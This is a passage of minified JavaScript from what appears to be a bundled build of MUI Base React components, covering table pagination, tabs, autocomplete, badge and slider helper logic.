,E))]}))}),tF=["count","getItemAriaLabel","onPageChange","page","rowsPerPage","showFirstButton","showLastButton","direction","ownerState","slotProps","slots"];function tU(){return n||(n=(0,h.jsx)("span",{children:"⇾|"}))}function tV(){return o||(o=(0,h.jsx)("span",{children:"|⇽"}))}function tH(){return a||(a=(0,h.jsx)("span",{children:"⇾"}))}function tG(){return l||(l=(0,h.jsx)("span",{children:"⇽"}))}function tq(e){return`Go to ${e} page`}let tK=c.forwardRef(function(e,t){var r,n,o,a,l,i,c,f,d;let{count:p,getItemAriaLabel:b=tq,onPageChange:y,page:v,rowsPerPage:m,showFirstButton:O=!1,showLastButton:j=!1,direction:P,slotProps:w={},slots:M={}}=e,x=(0,s.Z)(e,tF),k=null!=(r=M.root)?r:"div",_=(0,g.y)({elementType:k,externalSlotProps:w.root,externalForwardedProps:x,additionalProps:{ref:t},ownerState:e}),C=null!=(n=M.firstButton)?n:"button",S=(0,g.y)({elementType:C,externalSlotProps:w.firstButton,additionalProps:{onClick:e=>{y(e,0)},disabled:0===v,"aria-label":b("first",v),title:b("first",v)},ownerState:e}),R=null!=(o=M.lastButton)?o:"button",W=(0,g.y)({elementType:R,externalSlotProps:w.lastButton,additionalProps:{onClick:e=>{y(e,Math.max(0,Math.ceil(p/m)-1))},disabled:v>=Math.ceil(p/m)-1,"aria-label":b("last",v),title:b("last",v)},ownerState:e}),$=null!=(a=M.nextButton)?a:"button",E=(0,g.y)({elementType:$,externalSlotProps:w.nextButton,additionalProps:{onClick:e=>{y(e,v+1)},disabled:-1!==p&&v>=Math.ceil(p/m)-1,"aria-label":b("next",v),title:b("next",v)},ownerState:e}),T=null!=(l=M.backButton)?l:"button",D=(0,g.y)({elementType:T,externalSlotProps:w.backButton,additionalProps:{onClick:e=>{y(e,v-1)},disabled:0===v,"aria-label":b("previous",v),title:b("previous",v)},ownerState:e}),I=null!=(i=M.lastPageIcon)?i:tU,A=null!=(c=M.firstPageIcon)?c:tV,L=null!=(f=M.nextPageIcon)?f:tH,N=null!=(d=M.backPageIcon)?d:tG;return(0,h.jsxs)(k,(0,u.Z)({},_,{children:[O&&(0,h.jsx)(C,(0,u.Z)({},S,{children:"rtl"===P?(0,h.jsx)(I,{}):(0,h.jsx)(A,{})})),(0,h.jsx)(T,(0,u.Z)({},D,{children:"rtl"===P?(0,h.jsx)(L,{}):(0,h.jsx)(N,{})})),(0,h.jsx)($,(0,u.Z)({},E,{children:"rtl"===P?(0,h.jsx)(N,{}):(0,h.jsx)(L,{})})),j&&(0,h.jsx)(R,(0,u.Z)({},W,{children:"rtl"===P?(0,h.jsx)(A,{}):(0,h.jsx)(I,{})}))]}))});function tX(e){return(0,b.Z)("MuiTablePagination",e)}let tY=(0,p.Z)("MuiTablePagination",["root","toolbar","spacer","selectLabel","selectRoot","select","selectIcon","input","menuItem","displayedRows","actions"]),tJ=["colSpan","count","getItemAriaLabel","labelDisplayedRows","labelId","labelRowsPerPage","onPageChange","onRowsPerPageChange","page","rowsPerPage","rowsPerPageOptions","selectId","slotProps","slots"];function tQ({from:e,to:t,count:r}){return`${e}–${t} of ${-1!==r?r:`more than ${t}`}`}function t0(e){return`Go to ${e} page`}let t1=()=>(0,f.Z)({root:["root"],toolbar:["toolbar"],spacer:["spacer"],selectLabel:["selectLabel"],select:["select"],input:["input"],selectIcon:["selectIcon"],menuItem:["menuItem"],displayedRows:["displayedRows"],actions:["actions"]},(0,m.T)(tX)),t2=c.forwardRef(function(e,t){var r,n,o,a,l,i,f,d;let p;let{colSpan:b,count:y,getItemAriaLabel:v=t0,labelDisplayedRows:m=tQ,labelId:O,labelRowsPerPage:j="Rows per page:",onPageChange:P,onRowsPerPageChange:w,page:M,rowsPerPage:x,rowsPerPageOptions:k=[10,25,50,100],selectId:_,slotProps:C={},slots:S={}}=e,R=(0,s.Z)(e,tJ),W=t1(),$=null!=(r=S.root)?r:"td";"td"!==$&&(0,J.X)($)||(p=b||1e3);let E=(0,eu.Z)(_),T=(0,eu.Z)(O),D=(0,g.y)({elementType:$,externalSlotProps:C.root,externalForwardedProps:R,additionalProps:{colSpan:p,ref:t},ownerState:e,className:W.root}),I=null!=(n=S.select)?n:"select",A=(0,g.y)({elementType:I,externalSlotProps:C.select,additionalProps:{value:x,id:E,onChange:e=>w&&w(e),"aria-label":x.toString(),"aria-labelledby":[T,E].filter(Boolean).join(" ")||void 0},ownerState:e,className:W.select}),L=null!=(o=S.actions)?o:tK,N=(0,g.y)({elementType:L,externalSlotProps:C.actions,additionalProps:{page:M,rowsPerPage:x,count:y,onPageChange:P,getItemAriaLabel:v},ownerState:e,className:W.actions}),B=null!=(a=S.menuItem)?a:"option",Z=(0,g.y)({elementType:B,externalSlotProps:C.menuItem,additionalProps:{value:void 0},ownerState:e,className:W.menuItem}),z=null!=(l=S.selectLabel)?l:"p",F=(0,g.y)({elementType:z,externalSlotProps:C.selectLabel,additionalProps:{id:T},ownerState:e,className:W.selectLabel}),U=null!=(i=S.displayedRows)?i:"p",V=(0,g.y)({elementType:U,externalSlotProps:C.displayedRows,ownerState:e,className:W.displayedRows}),H=null!=(f=S.toolbar)?f:"div",G=(0,g.y)({elementType:H,externalSlotProps:C.toolbar,ownerState:e,className:W.toolbar}),q=null!=(d=S.spacer)?d:"div",K=(0,g.y)({elementType:q,externalSlotProps:C.spacer,ownerState:e,className:W.spacer});return(0,h.jsx)($,(0,u.Z)({},D,{children:(0,h.jsxs)(H,(0,u.Z)({},G,{children:[(0,h.jsx)(q,(0,u.Z)({},K)),k.length>1&&(0,h.jsx)(z,(0,u.Z)({},F,{children:j})),k.length>1&&(0,h.jsx)(I,(0,u.Z)({},A,{children:k.map(e=>(0,c.createElement)(B,(0,u.Z)({},Z,{key:"number"!=typeof e&&e.label?e.label:e,value:"number"!=typeof e&&e.value?e.value:e}),"number"!=typeof e&&e.label?e.label:e))})),(0,h.jsx)(U,(0,u.Z)({},V,{children:m({from:0===y?0:M*x+1,to:-1===y?(M+1)*x:-1===x?y:Math.min(y,(M+1)*x),count:-1===y?-1:y,page:M})})),(0,h.jsx)(L,(0,u.Z)({},N))]}))}))});function t5(e){return(0,b.Z)("MuiTabPanel",e)}let t6=(0,p.Z)("MuiTabPanel",["root","hidden"]),t4=c.createContext(null);function t7(){let e=c.useContext(t4);if(null==e)throw Error("No TabsContext provided");return e}function t9(e){return e.size}function t3(e){let{value:t,id:r,rootRef:n}=e,o=t7();if(null===o)throw Error("No TabContext provided");let{value:a,getTabId:l}=o,i=(0,eu.Z)(r),u=c.useRef(null),s=(0,k.Z)(u,n),f=c.useMemo(()=>({id:i,ref:u}),[i]),{id:d}=eV(null!=t?t:t9,f),p=d!==a,b=void 0!==d?l(d):void 0;return{hidden:p,getRootProps:()=>({"aria-labelledby":null!=b?b:void 0,hidden:p,id:null!=i?i:void 0,ref:s}),rootRef:s}}let t8=["children","value","slotProps","slots"],re=e=>{let{hidden:t}=e;return(0,f.Z)({root:["root",t&&"hidden"]},(0,m.T)(t5))},rt=c.forwardRef(function(e,t){var r;let{children:n,slotProps:o={},slots:a={}}=e,l=(0,s.Z)(e,t8),{hidden:i,getRootProps:c}=t3(e),f=(0,u.Z)({},e,{hidden:i}),d=re(f),p=null!=(r=a.root)?r:"div",b=(0,g.y)({elementType:p,getSlotProps:c,externalSlotProps:o.root,externalForwardedProps:l,additionalProps:{role:"tabpanel",ref:t},ownerState:f,className:d.root});return(0,h.jsx)(p,(0,u.Z)({},b,{children:!i&&n}))});function rr(e){return(0,b.Z)("MuiTabsList",e)}let rn=(0,p.Z)("MuiTabsList",["root","horizontal","vertical"]),ro={valueChange:"valueChange"};function ra(e,t){if(t.type===ro.valueChange)return(0,u.Z)({},e,{highlightedValue:t.value});let r=ep(e,t),{context:{selectionFollowsFocus:n}}=t;if(t.type===ec.itemsChange){if(r.selectedValues.length>0)return(0,u.Z)({},r,{highlightedValue:r.selectedValues[0]});ef(null,"reset",t.context)}return n&&null!=r.highlightedValue?(0,u.Z)({},r,{selectedValues:[r.highlightedValue]}):r}function rl(e){var t;let{rootRef:r}=e,{direction:n="ltr",onSelected:o,orientation:a="horizontal",value:l,registerTabIdLookup:i,selectionFollowsFocus:s}=t7(),{subitems:f,contextValue:d}=e_(),p=c.useCallback(e=>{var t;return null==(t=f.get(e))?void 0:t.id},[f]);i(p);let b=c.useMemo(()=>Array.from(f.keys()),[f]),y=c.useCallback(e=>{var t,r;return null==e?null:null!=(t=null==(r=f.get(e))?void 0:r.ref.current)?t:null},[f]),v="rtl"===n,g=c.useCallback((e,t)=>{var r;o(e,null!=(r=t[0])?r:null)},[o]),m=c.useMemo(()=>void 0===l?{}:null!=l?{selectedValues:[l]}:{selectedValues:[]},[l]),h=c.useCallback(e=>{var t,r;return null!=(t=null==(r=f.get(e))?void 0:r.disabled)&&t},[f]),{contextValue:O,dispatch:j,getRootProps:P,state:{highlightedValue:w,selectedValues:M},rootRef:x}=ex({controlledProps:m,disabledItemsFocusable:!s,focusManagement:"DOM",getItemDomElement:y,isItemDisabled:h,items:b,rootRef:r,onChange:g,orientation:"vertical"===a?"vertical":v?"horizontal-rtl":"horizontal-ltr",reducerActionContext:c.useMemo(()=>({selectionFollowsFocus:s||!1}),[s]),selectionMode:"single",stateReducer:ra});c.useEffect(()=>{void 0!==l&&null!=l&&j({type:ro.valueChange,value:l})},[j,l]);let k=c.useMemo(()=>(0,u.Z)({},d,O),[d,O]);return{contextValue:k,dispatch:j,getRootProps:(e={})=>(0,u.Z)({},e,P(e),{"aria-orientation":"vertical"===a?"vertical":void 0,role:"tablist"}),highlightedValue:w,isRtl:v,orientation:a,rootRef:x,selectedValue:null!=(t=M[0])?t:null}}function ri(e){let{value:t,children:r}=e,{dispatch:n,getItemIndex:o,getItemState:a,registerHighlightChangeHandler:l,registerSelectionChangeHandler:i,registerItem:u,totalSubitemCount:s}=t,f=c.useMemo(()=>({dispatch:n,getItemState:a,getItemIndex:o,registerHighlightChangeHandler:l,registerSelectionChangeHandler:i}),[n,o,a,l,i]),d=c.useMemo(()=>({getItemIndex:o,registerItem:u,totalSubitemCount:s}),[u,o,s]);return(0,h.jsx)(ek.Provider,{value:d,children:(0,h.jsx)(eW.Provider,{value:f,children:r})})}let ru=["children","slotProps","slots"],rs=e=>{let{orientation:t}=e;return(0,f.Z)({root:["root",t]},(0,m.T)(rr))},rc=c.forwardRef(function(e,t){var r;let{children:n,slotProps:o={},slots:a={}}=e,l=(0,s.Z)(e,ru),{isRtl:i,orientation:c,getRootProps:f,contextValue:d}=rl({rootRef:t}),p=(0,u.Z)({},e,{isRtl:i,orientation:c}),b=rs(p),y=null!=(r=a.root)?r:"div",v=(0,g.y)({elementType:y,getSlotProps:f,externalSlotProps:o.root,externalForwardedProps:l,ownerState:p,className:b.root});return(0,h.jsx)(ri,{value:d,children:(0,h.jsx)(y,(0,u.Z)({},v,{children:n}))})});function rf(e){return(0,b.Z)("MuiTabs",e)}let rd=(0,p.Z)("MuiTabs",["root","horizontal","vertical"]);function rp(e){let{value:t,defaultValue:r,onChange:n,orientation:o,direction:a,selectionFollowsFocus:l}=e,[i,s]=(0,V.Z)({controlled:t,default:r,name:"Tabs",state:"value"}),f=c.useCallback((e,t)=>{s(t),null==n||n(e,t)},[n,s]),{subitems:d,contextValue:p}=e_(),b=c.useRef(()=>void 0),y=c.useCallback(e=>{var t;return null==(t=d.get(e))?void 0:t.id},[d]),v=c.useCallback(e=>b.current(e),[]),g=c.useCallback(e=>{b.current=e},[]);return{contextValue:(0,u.Z)({direction:a,getTabId:v,getTabPanelId:y,onSelected:f,orientation:o,registerTabIdLookup:g,selectionFollowsFocus:l,value:i},p)}}function rb(e){let{value:t,children:r}=e,{direction:n,getItemIndex:o,onSelected:a,orientation:l,registerItem:i,registerTabIdLookup:u,selectionFollowsFocus:s,totalSubitemCount:f,value:d,getTabId:p,getTabPanelId:b}=t,y=c.useMemo(()=>({getItemIndex:o,registerItem:i,totalSubitemCount:f}),[i,o,f]),v=c.useMemo(()=>({direction:n,getTabId:p,getTabPanelId:b,onSelected:a,orientation:l,registerTabIdLookup:u,selectionFollowsFocus:s,value:d}),[n,p,b,a,l,u,s,d]);return(0,h.jsx)(ek.Provider,{value:y,children:(0,h.jsx)(t4.Provider,{value:v,children:r})})}let ry=["children","value","defaultValue","orientation","direction","onChange","selectionFollowsFocus","slotProps","slots"],rv=e=>{let{orientation:t}=e;return(0,f.Z)({root:["root",t]},(0,m.T)(rf))},rg=c.forwardRef(function(e,t){var r;let{children:n,orientation:o="horizontal",direction:a="ltr",slotProps:l={},slots:i={}}=e,c=(0,s.Z)(e,ry),{contextValue:f}=rp(e),d=(0,u.Z)({},e,{orientation:o,direction:a}),p=rv(d),b=null!=(r=i.root)?r:"div",y=(0,g.y)({elementType:b,externalSlotProps:l.root,externalForwardedProps:c,additionalProps:{ref:t},ownerState:d,className:p.root});return(0,h.jsx)(b,(0,u.Z)({},y,{children:(0,h.jsx)(rb,{value:f,children:n})}))});function rm(e){return(0,b.Z)("MuiTab",e)}let rh=(0,p.Z)("MuiTab",["root","selected","disabled"]);function rO(e){return e.size}function rj(e){let{value:t,rootRef:r,disabled:n=!1,id:o}=e,a=c.useRef(null),l=(0,eu.Z)(o),{value:i,selectionFollowsFocus:s,getTabPanelId:f}=t7(),d=c.useMemo(()=>({disabled:n,ref:a,id:l}),[n,a,l]),{id:p,index:b,totalItemCount:y}=eV(null!=t?t:rO,d),{getRootProps:v,rootRef:g,highlighted:m,selected:h}=eU({item:p}),{getRootProps:O,rootRef:j,active:P,focusVisible:w,setFocusVisible:M}=C({disabled:n,focusableWhenDisabled:!s,type:"button"}),x=(0,k.Z)(a,r,g,j),_=void 0!==p?f(p):void 0;return{getRootProps:(e={})=>{let t=(0,u.Z)({},e,v(e)),r=(0,u.Z)({},t,O(t));return(0,u.Z)({},r,{role:"tab","aria-controls":_,"aria-selected":h,id:l,ref:x})},active:P,focusVisible:w,highlighted:m,index:b,rootRef:x,selected:h||p===i,setFocusVisible:M,totalTabsCount:y}}let rP=["action","children","value","disabled","onChange","onClick","onFocus","slotProps","slots"],rw=e=>{let{selected:t,disabled:r}=e;return(0,f.Z)({root:["root",t&&"selected",r&&"disabled"]},(0,m.T)(rm))},rM=c.forwardRef(function(e,t){var r;let{children:n,disabled:o=!1,slotProps:a={},slots:l={}}=e,i=(0,s.Z)(e,rP),f=c.useRef(),d=(0,k.Z)(f,t),{active:p,highlighted:b,selected:y,getRootProps:v}=rj((0,u.Z)({},e,{rootRef:d})),m=(0,u.Z)({},e,{active:p,disabled:o,highlighted:b,selected:y}),O=rw(m),j=null!=(r=l.root)?r:"button",P=(0,g.y)({elementType:j,getSlotProps:v,externalSlotProps:a.root,externalForwardedProps:i,additionalProps:{ref:t},ownerState:m,className:O.root});return(0,h.jsx)(j,(0,u.Z)({},P,{children:n}))});var rx=r(95446),rk=r(23515),r_=r(75063),rC=r(5919),rS=r(46082)},23515:function(e,t,r){"use strict";r.r(t),r.d(t,{createFilterOptions:function(){return f},useAutocomplete:function(){return y}});var n=r(13428),o=r(2265),a=r(33449),l=r(34625),i=r(89158),u=r(78136),s=r(13840);function c(e){return void 0!==e.normalize?e.normalize("NFD").replace(/[\u0300-\u036f]/g,""):e}function f(e={}){let{ignoreAccents:t=!0,ignoreCase:r=!0,limit:n,matchFrom:o="any",stringify:a,trim:l=!1}=e;return(e,{inputValue:i,getOptionLabel:u})=>{let s=l?i.trim():i;r&&(s=s.toLowerCase()),t&&(s=c(s));let f=s?e.filter(e=>{let n=(a||u)(e);return r&&(n=n.toLowerCase()),t&&(n=c(n)),"start"===o?0===n.indexOf(s):n.indexOf(s)>-1}):e;return"number"==typeof n?f.slice(0,n):f}}function d(e,t){for(let r=0;r<e.length;r+=1)if(t(e[r]))return r;return -1}let p=f(),b=e=>{var t;return null!==e.current&&(null==(t=e.current.parentElement)?void 0:t.contains(document.activeElement))};function y(e){let{unstable_isActiveElementInListbox:t=b,unstable_classNamePrefix:r="Mui",autoComplete:c=!1,autoHighlight:f=!1,autoSelect:y=!1,blurOnSelect:v=!1,clearOnBlur:g=!e.freeSolo,clearOnEscape:m=!1,componentName:h="useAutocomplete",defaultValue:O=e.multiple?[]:null,disableClearable:j=!1,disableCloseOnSelect:P=!1,disabled:w,disabledItemsFocusable:M=!1,disableListWrap:x=!1,filterOptions:k=p,filterSelectedOptions:_=!1,freeSolo:C=!1,getOptionDisabled:S,getOptionLabel:R=e=>{var t;return null!=(t=e.label)?t:e},groupBy:W,handleHomeEndKeys:$=!e.freeSolo,id:E,includeInputInList:T=!1,inputValue:D,isOptionEqualToValue:I=(e,t)=>e===t,multiple:A=!1,onChange:L,onClose:N,onHighlightChange:B,onInputChange:Z,onOpen:z,open:F,openOnFocus:U=!1,options:V,readOnly:H=!1,selectOnFocus:G=!e.freeSolo,value:q}=e,K=(0,a.Z)(E),X=R;X=e=>{let t=R(e);return"string"!=typeof t?String(t):t};let Y=o.useRef(!1),J=o.useRef(!0),Q=o.useRef(null),ee=o.useRef(null),[et,er]=o.useState(null),[en,eo]=o.useState(-1),ea=f?0:-1,el=o.useRef(ea),[ei,eu]=(0,l.Z)({controlled:q,default:O,name:h}),[es,ec]=(0,l.Z)({controlled:D,default:"",name:h,state:"inputValue"}),[ef,ed]=o.useState(!1),ep=o.useCallback((e,t)=>{let r;let n=A?ei.length<t.length:null!==t;if(n||g){if(A)r="";else if(null==t)r="";else{let e=X(t);r="string"==typeof e?e:""}es!==r&&(ec(r),Z&&Z(e,r,"reset"))}},[X,es,A,Z,ec,g,ei]),[eb,ey]=(0,l.Z)({controlled:F,default:!1,name:h,state:"open"}),[ev,eg]=o.useState(!0),em=!A&&null!=ei&&es===X(ei),eh=eb&&!H,eO=eh?k(V.filter(e=>!(_&&(A?ei:[ei]).some(t=>null!==t&&I(e,t)))),{inputValue:em&&ev?"":es,getOptionLabel:X}):[],ej=(0,i.Z)({filteredOptions:eO,value:ei,inputValue:es});o.useEffect(()=>{let e=ei!==ej.value;(!ef||e)&&(!C||e)&&ep(null,ei)},[ei,ep,ef,ej.value,C]);let eP=eb&&eO.length>0&&!H,ew=(0,u.Z)(e=>{-1===e?Q.current.focus():et.querySelector(`[data-tag-index="${e}"]`).focus()});o.useEffect(()=>{A&&en>ei.length-1&&(eo(-1),ew(-1))},[ei,A,en,ew]);let eM=(0,u.Z)(({event:e,index:t,reason:n="auto"})=>{if(el.current=t,-1===t?Q.current.removeAttribute("aria-activedescendant"):Q.current.setAttribute("aria-activedescendant",`${K}-option-${t}`),B&&B(e,-1===t?null:eO[t],n),!ee.current)return;let o=ee.current.querySelector(`[role="option"].${r}-focused`);o&&(o.classList.remove(`${r}-focused`),o.classList.remove(`${r}-focusVisible`));let a=ee.current;if("listbox"!==ee.current.getAttribute("role")&&(a=ee.current.parentElement.querySelector('[role="listbox"]')),!a)return;if(-1===t){a.scrollTop=0;return}let l=ee.current.querySelector(`[data-option-index="${t}"]`);if(l&&(l.classList.add(`${r}-focused`),"keyboard"===n&&l.classList.add(`${r}-focusVisible`),a.scrollHeight>a.clientHeight&&"mouse"!==n&&"touch"!==n)){let e=a.clientHeight+a.scrollTop,t=l.offsetTop+l.offsetHeight;t>e?a.scrollTop=t-a.clientHeight:l.offsetTop-l.offsetHeight*(W?1.3:0)<a.scrollTop&&(a.scrollTop=l.offsetTop-l.offsetHeight*(W?1.3:0))}}),ex=(0,u.Z)(({event:e,diff:t,direction:r="next",reason:n="auto"})=>{if(!eh)return;let o=function(e,t){if(!ee.current||-1===e)return -1;let r=e;for(;;){if("next"===t&&r===eO.length||"previous"===t&&-1===r)return -1;let e=ee.current.querySelector(`[data-option-index="${r}"]`),n=!M&&(!e||e.disabled||"true"===e.getAttribute("aria-disabled"));if((!e||e.hasAttribute("tabindex"))&&!n)return r;r+="next"===t?1:-1}}((()=>{let e=eO.length-1;if("reset"===t)return ea;if("start"===t)return 0;if("end"===t)return e;let r=el.current+t;return r<0?-1===r&&T?-1:x&&-1!==el.current||Math.abs(t)>1?0:e:r>e?r===e+1&&T?-1:x||Math.abs(t)>1?e:0:r})(),r);if(eM({index:o,reason:n,event:e}),c&&"reset"!==t){if(-1===o)Q.current.value=es;else{let e=X(eO[o]);Q.current.value=e;let t=e.toLowerCase().indexOf(es.toLowerCase());0===t&&es.length>0&&Q.current.setSelectionRange(es.length,e.length)}}}),ek=()=>{if(-1!==el.current&&ej.filteredOptions&&ej.filteredOptions.length!==eO.length&&ej.inputValue===es&&(A?ei.length===ej.value.length&&ej.value.every((e,t)=>X(ei[t])===X(e)):((e,t)=>{let r=e?X(e):"",n=t?X(t):"";return r===n})(ej.value,ei))){let e=ej.filteredOptions[el.current];if(e){let t=eO.some(t=>X(t)===X(e));if(t)return!0}}return!1},e_=o.useCallback(()=>{if(!eh||ek())return;let e=A?ei[0]:ei;if(0===eO.length||null==e){ex({diff:"reset"});return}if(ee.current){if(null!=e){let t=eO[el.current];if(A&&t&&-1!==d(ei,e=>I(t,e)))return;let r=d(eO,t=>I(t,e));-1===r?ex({diff:"reset"}):eM({index:r});return}if(el.current>=eO.length-1){eM({index:eO.length-1});return}eM({index:el.current})}},[eO.length,!A&&ei,_,ex,eM,eh,es,A]),eC=(0,u.Z)(e=>{(0,s.Z)(ee,e),e&&e_()});o.useEffect(()=>{e_()},[e_]);let eS=e=>{!eb&&(ey(!0),eg(!0),z&&z(e))},eR=(e,t)=>{eb&&(ey(!1),N&&N(e,t))},eW=(e,t,r,n)=>{if(A){if(ei.length===t.length&&ei.every((e,r)=>e===t[r]))return}else if(ei===t)return;L&&L(e,t,r,n),eu(t)},e$=o.useRef(!1),eE=(e,t,r="selectOption",n="options")=>{let o=r,a=t;if(A){a=Array.isArray(ei)?ei.slice():[];let e=d(a,e=>I(t,e));-1===e?a.push(t):"freeSolo"!==n&&(a.splice(e,1),o="removeOption")}ep(e,a),eW(e,a,o,{option:t}),P||e&&(e.ctrlKey||e.metaKey)||eR(e,o),(!0===v||"touch"===v&&e$.current||"mouse"===v&&!e$.current)&&Q.current.blur()},eT=(e,t)=>{if(!A)return;""===es&&eR(e,"toggleInput");let r=en;-1===en?""===es&&"previous"===t&&(r=ei.length-1):((r+="next"===t?1:-1)<0&&(r=0),r===ei.length&&(r=-1)),eo(r=function(e,t){if(-1===e)return -1;let r=e;for(;;){if("next"===t&&r===ei.length||"previous"===t&&-1===r)return -1;let e=et.querySelector(`[data-tag-index="${r}"]`);if(e&&e.hasAttribute("tabindex")&&!e.disabled&&"true"!==e.getAttribute("aria-disabled"))return r;r+="next"===t?1:-1}}(r,t)),ew(r)},eD=e=>{Y.current=!0,ec(""),Z&&Z(e,"","clear"),eW(e,A?[]:null,"clear")},eI=e=>t=>{if(e.onKeyDown&&e.onKeyDown(t),!t.defaultMuiPrevented&&(-1!==en&&-1===["ArrowLeft","ArrowRight"].indexOf(t.key)&&(eo(-1),ew(-1)),229!==t.which))switch(t.key){case"Home":eh&&$&&(t.preventDefault(),ex({diff:"start",direction:"next",reason:"keyboard",event:t}));break;case"End":eh&&$&&(t.preventDefault(),ex({diff:"end",direction:"previous",reason:"keyboard",event:t}));break;case"PageUp":t.preventDefault(),ex({diff:-5,direction:"previous",reason:"keyboard",event:t}),eS(t);break;case"PageDown":t.preventDefault(),ex({diff:5,direction:"next",reason:"keyboard",event:t}),eS(t);break;case"ArrowDown":t.preventDefault(),ex({diff:1,direction:"next",reason:"keyboard",event:t}),eS(t);break;case"ArrowUp":t.preventDefault(),ex({diff:-1,direction:"previous",reason:"keyboard",event:t}),eS(t);break;case"ArrowLeft":eT(t,"previous");break;case"ArrowRight":eT(t,"next");break;case"Enter":if(-1!==el.current&&eh){let e=eO[el.current],r=!!S&&S(e);if(t.preventDefault(),r)return;eE(t,e,"selectOption"),c&&Q.current.setSelectionRange(Q.current.value.length,Q.current.value.length)}else C&&""!==es&&!1===em&&(A&&t.preventDefault(),eE(t,es,"createOption","freeSolo"));break;case"Escape":eh?(t.preventDefault(),t.stopPropagation(),eR(t,"escape")):m&&(""!==es||A&&ei.length>0)&&(t.preventDefault(),t.stopPropagation(),eD(t));break;case"Backspace":if(A&&!H&&""===es&&ei.length>0){let e=-1===en?ei.length-1:en,r=ei.slice();r.splice(e,1),eW(t,r,"removeOption",{option:ei[e]})}break;case"Delete":if(A&&!H&&""===es&&ei.length>0&&-1!==en){let e=ei.slice();e.splice(en,1),eW(t,e,"removeOption",{option:ei[en]})}}},eA=e=>{ed(!0),U&&!Y.current&&eS(e)},eL=e=>{if(t(ee)){Q.current.focus();return}ed(!1),J.current=!0,Y.current=!1,y&&-1!==el.current&&eh?eE(e,eO[el.current],"blur"):y&&C&&""!==es?eE(e,es,"blur","freeSolo"):g&&ep(e,ei),eR(e,"blur")},eN=e=>{let t=e.target.value;es!==t&&(ec(t),eg(!1),Z&&Z(e,t,"input")),""===t?j||A||eW(e,null,"clear"):eS(e)},eB=e=>{let t=Number(e.currentTarget.getAttribute("data-option-index"));el.current!==t&&eM({event:e,index:t,reason:"mouse"})},eZ=e=>{eM({event:e,index:Number(e.currentTarget.getAttribute("data-option-index")),reason:"touch"}),e$.current=!0},ez=e=>{let t=Number(e.currentTarget.getAttribute("data-option-index"));eE(e,eO[t],"selectOption"),e$.current=!1},eF=e=>t=>{let r=ei.slice();r.splice(e,1),eW(t,r,"removeOption",{option:ei[e]})},eU=e=>{eb?eR(e,"toggleInput"):eS(e)},eV=e=>{e.currentTarget.contains(e.target)&&e.target.getAttribute("id")!==K&&e.preventDefault()},eH=e=>{e.currentTarget.contains(e.target)&&(Q.current.focus(),G&&J.current&&Q.current.selectionEnd-Q.current.selectionStart==0&&Q.current.select(),J.current=!1)},eG=e=>{""!==es&&eb||eU(e)},eq=C&&es.length>0;eq=eq||(A?ei.length>0:null!==ei);let eK=eO;return W&&(eK=eO.reduce((e,t,r)=>{let n=W(t);return e.length>0&&e[e.length-1].group===n?e[e.length-1].options.push(t):e.push({key:r,index:r,group:n,options:[t]}),e},[])),w&&ef&&eL(),{getRootProps:(e={})=>(0,n.Z)({"aria-owns":eP?`${K}-listbox`:null},e,{onKeyDown:eI(e),onMouseDown:eV,onClick:eH}),getInputLabelProps:()=>({id:`${K}-label`,htmlFor:K}),getInputProps:()=>({id:K,value:es,onBlur:eL,onFocus:eA,onChange:eN,onMouseDown:eG,"aria-activedescendant":eh?"":null,"aria-autocomplete":c?"both":"list","aria-controls":eP?`${K}-listbox`:void 0,"aria-expanded":eP,autoComplete:"off",ref:Q,autoCapitalize:"none",spellCheck:"false",role:"combobox",disabled:w}),getClearProps:()=>({tabIndex:-1,onClick:eD}),getPopupIndicatorProps:()=>({tabIndex:-1,onClick:eU}),getTagProps:({index:e})=>(0,n.Z)({key:e,"data-tag-index":e,tabIndex:-1},!H&&{onDelete:eF(e)}),getListboxProps:()=>({role:"listbox",id:`${K}-listbox`,"aria-labelledby":`${K}-label`,ref:eC,onMouseDown:e=>{e.preventDefault()}}),getOptionProps:({index:e,option:t})=>{let r=(A?ei:[ei]).some(e=>null!=e&&I(t,e)),n=!!S&&S(t);return{key:X(t),tabIndex:-1,role:"option",id:`${K}-option-${e}`,onMouseMove:eB,onClick:ez,onTouchStart:eZ,"data-option-index":e,"aria-disabled":n,"aria-selected":r}},id:K,inputValue:es,value:ei,dirty:eq,expanded:eh&&et,popupOpen:eh,focused:ef||-1!==en,anchorEl:et,setAnchorEl:er,focusedTag:en,groupedOptions:eK}}},75063:function(e,t,r){"use strict";r.r(t),r.d(t,{useBadge:function(){return n.Q}});var n=r(25035)},25035:function(e,t,r){"use strict";r.d(t,{Q:function(){return o}});var n=r(89158);function o(e){let{badgeContent:t,invisible:r=!1,max:o=99,showZero:a=!1}=e,l=(0,n.Z)({badgeContent:t,max:o}),i=r;!1!==r||0!==t||a||(i=!0);let{badgeContent:u,max:s=o}=i?l:e,c=u&&Number(u)>s?`${s}+`:u;return{badgeContent:u,invisible:i,max:s,displayValue:c}}},5919:function(e,t,r){"use strict";r.r(t),r.d(t,{Identity:function(){return n.iJ},useSlider:function(){return n.oN},valueToPercent:function(){return n.Rg}});var n=r(25394)},25394:function(e,t,r){"use strict";let n;r.d(t,{Rg:function(){return m},iJ:function(){return w},oN:function(){return x}});var o=r(13428),a=r(2265),l=r(96278),i=r(34625),u=r(98495),s=r(95137),c=r(1091),f=r(78136),d=r(92226),p=r(2648);function b(e,t){return e-t}function y(e,t,r){return null==e?t:Math.min(Math.max(t,e),r)}function v(e,t){var r;let{index:n}=null!=(r=e.reduce((e,r,n)=>{let o=Math.abs(t-r);return null===e||o<e.distance||o===e.distance?{distance:o,index:n}:e},null))?r:{};return n}function g(e,t){if(void 0!==t.current&&e.changedTouches){for(let r=0;r<e.changedTouches.length;r+=1){let n=e.changedTouches[r];if(n.identifier===t.current)return{x:n.clientX,y:n.clientY}}return!1}return{x:e.clientX,y:e.clientY}}function m(e,t,r){return(e-t)*100/(r-t)}function h({values:e,newValue:t,index:r}){let n=e.slice();return n[r]=t,n.sort(b)}function O({sliderRef:e,activeIndex:t,setActive:r}){var n,o,a;let i=(0,l.Z)(e.current);null!=(n=e.current)&&n.contains(i.activeElement)&&Number(null==i||null==(o=i.activeElement)?void 0:o.getAttribute("data-index"))===t||null==(a=e.current)||a.querySelector(`[type="range"][data-index="${t}"]`).focus(),r&&r(t)}function j(e,t){return"number"==typeof e&&"number"==typeof t?e===t:"object"==typeof e&&"object"==typeof t&&(0,p.H)(e,t)}let 